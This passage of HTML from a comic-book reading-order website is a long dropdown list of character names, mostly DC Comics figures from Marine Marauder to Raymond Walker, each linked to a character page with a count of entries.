	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
